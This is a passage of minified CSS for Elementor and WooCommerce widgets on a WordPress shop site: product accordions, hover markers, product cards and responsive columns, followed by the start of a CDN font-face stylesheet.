center;background-size:cover;background-repeat:no-repeat;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#18012c;}.wlb-marker-style-4 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-4 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#d88d78;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-4 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-4 .wlb_image_pointer{position:absolute;left:83%;top:37%;}.wlb-marker-style-5{padding:245px 0;}.wlb-marker-style-5 .wlb_image_pointer{width:46px;height:46px;border-radius:4px;background:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:47px;z-index:2;}.wlb-marker-style-5 .wlb_image_pointer .effect-1{position:relative;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before,.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{position:absolute;top:50%;left:50%;display:block;content:"";border:1px solid #f10;border-radius:50%;-webkit-transform:scale(.35) translateY(-50%) translateX(-50%);-ms-transform:scale(.35) translateY(-50%) translateX(-50%);transform:scale(.35) translateY(-50%) translateX(-50%);opacity:0;-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before{width:32px;height:32px;left:50%;top:50%;z-index:-1;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{width:32px;height:32px;z-index:-1;border-color:rgba(255,255,255,.4);-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-5 .wlb_image_pointer::before{content:"ï§";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-5 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-5 .wlb_image_pointer{position:absolute;left:83%;top:37%;}@-webkit-keyframes marker-ripple-animation{0%{-webkit-transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{-webkit-transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}@keyframes marker-ripple-animation{0%{transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}.elementor-widget-wl-empty-cart-message .woocommerce-notices-wrapper .cart-empty + .cart-empty{display:none;}@media (min-width: 1200px) and (max-width: 1400px){}@media (min-width: 992px) and (max-width: 1200px){.cus-col-5.ht-col-md-6{flex:0 0 33.333%;max-width:33.333%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}}@media (min-width: 768px) and (max-width: 991px){.cus-col-5.ht-col-md-6{flex:0 0 50%;max-width:50%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.wl-columns-tablet-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-tablet-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-tablet-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-tablet-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-tablet-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-tablet-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-tablet-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-tablet-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-tablet-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-tablet-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media (max-width: 767px){.cus-col-5.ht-col-md-6{flex:0 0 100%;max-width:100%;}.dethemekit-banner-img,.dethemekit-content{float:none;}.product-tab-list .nav a{margin-bottom:10px;margin-right:10px;padding:5px 10px;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.dethemekit-notification-content{width:90%;}.dethemekit-sticky-btn-area{justify-content:start;margin-top:15px;}.wl-columns-mobile-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-mobile-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-mobile-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-mobile-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-mobile-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-mobile-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-mobile-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-mobile-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-mobile-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-mobile-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media only screen and (min-width: 480px) and (max-width: 767px){}.dethemekit-qrcode img{display:inline-block;}.wl_product-accordion{width:100%;}.wl_product-accordion .panel.panel-default{margin-bottom:20px;}.wl_product-accordion .wl_product-accordion-card{margin-bottom:20px;border-radius:35px;background:-webkit-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:-o-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:linear-gradient(-259deg,#612cf6 0,#ba73fa 65%);}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card{background:#3951e1;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{border:none;width:100%;text-align:left;color:#fff;padding:20px 30px;position:relative;position:relative;overflow-wrap:break-word;white-space:normal;font-size:18px;line-height:1.2;font-weight:500;border-radius:35px;border-bottom:1px solid transparent;cursor:pointer;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{padding-left:15px;padding-right:20px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{position:absolute;right:35px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;padding-top:6px;text-align:center;background:#fff;border-radius:50%;color:#ba73fa;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i:nth-child(2){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i:nth-child(1){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-content{border-bottom:none;margin-bottom:20px;border:none;border-radius:35px;}.wl_product-accordion .wl_product-accordion-content img{border-radius:15px;}.wl_product-accordion .wl_product-accordion-content:last-child{margin-bottom:0;}.wl_product-accordion .card-body{padding:15px 30px 29px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.wl_product-accordion .card-body .product-thumbnail{width:260px;}.wl_product-accordion .card-body .product-content{margin-left:20px;width:100%;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content{margin-left:0px;}}.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid #fff;padding-top:30px;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid transparent;}}.wl_product-accordion .card-body .product-content .product-content-top p{color:#fff;}.wl_product-accordion .card-body .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff;}.wl_product-accordion .card-body .product-content .product-acontent-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{color:#fff;font-weight:500;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{margin-bottom:5px;margin-top:5px;}}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0px 0px;border-radius:0 0 5px 5px;list-style:none;margin:0;margin-right:44px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action li{margin:0 5px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_product-accordion .card-body .product-content .action .wishlist a,.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item{font-size:14px;height:34px;padding:0 10px;line-height:34px;background:#fff;text-align:center;text-align:center;border-radius:50000px;color:#333;margin-left:10px;display:inline-block;}.wl_product-accordion .card-body .product-content .action .wishlist a{padding:3px 10px;}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{color:#3951e1;}@media only screen and (max-width: 479px){.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator i{color:#3951e1;}.wl_horizontal-hover-accordion{width:100%;max-width:1080px;height:600px;overflow:hidden;}.wl_horizontal-hover-accordion .accordion-ul{width:100%;display:table;table-layout:fixed;margin:0;padding:0;}.wl_horizontal-hover-accordion .accordion-ul li{display:table-cell;vertical-align:bottom;position:relative;width:16.666%;height:600px;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content{display:block;overflow:hidden;width:100%;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:600px;width:100%;width:100%;position:relative;position:relative;z-index:3;z-index:5;padding:50px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;text-decoration:none;-webkit-transition:all 200ms ease;-webkit-transition:all 400ms ease;-o-transition:all 200ms ease;-o-transition:all 400ms ease;transition:all 200ms ease;transition:all 400ms ease;opacity:0;margin:0;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;}@media only screen and (max-width: 767px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content{background:rgba(255,255,255,.9);width:250px;padding:20px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title{margin-bottom:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title a{font-size:12px;color:#000;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title{margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title a{color:#333;margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .reading{margin-top:20px;color:#75828e;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action{margin-top:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item i{margin-right:5px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{padding:2px 9px;display:inline-block;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action .yith-wcwl-add-button>a i,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-button>a i{margin-right:0;}.wl_horizontal-hover-accordion .accordion-ul:hover li{width:8%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:20%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover .accordion-product-item{background:rgba(0,0,0,0);opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:114%;}}.va-title{font-size:20px;}.va-content{display:none;margin-left:25px;}.wl_product-accordion .wishlist.button-default i{margin-right:0;}.wl_product-accordion .action .woocommerce.product.compare-button{position:relative;}.wl_product-accordion .ht-product-action-tooltip,.wl_horizontal-hover-accordion .ht-product-action-tooltip{display:none;}.wl_product-accordion .yith-wcwl-add-to-wishlist,.wl_horizontal-hover-accordion .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button{position:relative;margin-top:-3px;}.wl_product-accordion .woocommerce.product.compare-button a{font-size:0;font-weight:400;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a{text-indent:-9999px;background:inherit;margin-bottom:-10px;padding:0;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before,.wl_single-product-item .action li .dethemekit-compare.compare::before{content:"ïƒ¬";position:absolute;font-family:FontAwesome;font-size:18px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before{top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before{text-indent:0;left:0;right:0;color:#000;border:1px solid #0a3aca;width:37px;height:37px;line-height:35px;border-radius:50%;}.wl_single-product-item a{color:inherit;display:inline-block;line-height:inherit;text-decoration:none;cursor:pointer;}.wl_single-product-item{margin-top:30px;margin-left:auto;margin-right:auto;border:1px solid #eeeffb;border-radius:10000px 10000px 20px 20px;background:#f7f7f7;}.wl_single-product-item .product-thumbnail{border:15px solid #fff;text-align:center;border-radius:50000px;width:100%;position:relative;z-index:9;background:#fff;}.wl_single-product-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}.wl_single-product-item .product-thumbnail .images img{display:inline-block;border-radius:100%;width:100%;}@media only screen and (max-width: 767px){.wl_single-product-item .product-thumbnail{height:235px;}}@media only screen and (max-width: 575px){.wl_single-product-item .product-thumbnail{height:270px;}}.wl_single-product-item .product-content{margin-top:-124px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.wl_single-product-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item .product-content .product-content-top .title{font-weight:600;font-size:18px;margin:0;text-transform:inherit;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title a{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top p{font-weight:400;font-size:14px;}.wl_single-product-item .product-content .product-content-top .title a{color:#333;}.wl_single-product-item .product-content .product-content-top .title a:hover{color:#0a3aca;}.wl_single-product-item .product-content .product-content-top .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;font-size:15px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_single-product-item .product-content .product-content-top .product-price{margin-bottom:5px;margin-top:5px;}}.wl_single-product-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_single-product-item .product-content .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background:#4e7cff;padding:10px 30px;border-radius:0 0 5px 5px;margin:0;list-style:none;}.wl_single-product-item .product-content .action li{margin:0;position:relative;line-height:0;}.wl_single-product-item .product-content .action li a,.wl_single-product-item .product-content .action .action-item{width:40px;height:40px;line-height:40px;background:#285ffc;text-align:center;border-radius:5px;color:#fff;}.wl_single-product-item .product-content .action li .yith-wcwl-wishlistaddedbrowse.hide a,.wl_single-product-item .product-content .action li a.add_to_wishlist{padding:3px;}.wl_single-product-item .product-content .action .action-item:hover{background:#2b2b4c;}.wl_single-product-item.wl_left-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:100%;border-radius:500px 0 0 500px;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item{display:inherit;border-radius:500px 500px 5px 5px;max-width:270px;margin-left:auto;margin-right:auto;}}.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:340px;line-height:200px;}.wl_single-product-item.wl_left-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:270px;}}.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:-144px;width:100%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:0px;}}.wl_single-product-item.wl_left-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:30px 20px 12px 165px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 10px 170px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 12px 10px;}}.wl_single-product-item.wl_left-item .product-content .action{padding:10px 30px 10px 150px;border-radius:0 0 5px 5px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px 10px 150px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px;}}.wl_single-product-item.wl_dark-item .product-thumbnail{border:15px solid #707070;}.wl_single-product-item.wl_dark-item .product-thumbnail .images{-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);}.wl_single-product-item.wl_dark-item .product-content{background:#2b2b4c;color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .product-price{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#75828e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{position:inherit;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin-bottom:25px;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{margin-top:8px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{color:#aaa;}.wl_single-product-item .action li .dethemekit-compare.compare::before{left:50%;top:60%;transform:translateX(-50%) translateY(-50%);color:#fff;font-size:18px;width:100%;height:100%;}.wl_single-product-item .product-content .action li a:hover{background:#2b2b4c;}.wl_single-product-item .product-content .action span.ht-product-action-tooltip{display:none;}.wl_single-product-item .product-content .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_single-product-item .product-content .yith-wcwl-add-button>a i{margin-right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .btn_cart{position:relative;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.action-item.added,.wl_single-product-item .product-content .action .action-item.added{display:none;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_single-product-item .product-content .action a.added_to_cart.wc-forward{text-indent:-9999px;}.wl_single-product-item .product-content .action .action-item.loading:before{position:absolute;text-indent:0;content:"î€œ";font-family:WooCommerce;left:0;right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_single-product-item .product-content .action a.added_to_cart.wc-forward:after{position:absolute;text-indent:0;content:"î€—";font-family:WooCommerce;left:0;right:0;font-size:18px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after{font-size:18px;background:#fff;display:inline-table;height:34px;line-height:34px;border-radius:50%;padding:0 9px;margin-right:70px;color:#333;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item.added,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item.added{display:none;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.added_to_cart.wc-forward{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.elementor-widget-de-breadcrumb .uf-breadcrumbs{display:flex;align-items:center;}.elementor-widget-de-breadcrumb svg{height:.75em;}

--- FILE ---
content_type: text/css
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/externalFontFace/nitro-min-noimport-9890491e8f67ca638c028690c2311912-stylesheet.css
body_size: 965
content:
@font-face{font-family:star;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"FontAwesome";src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.woff2") 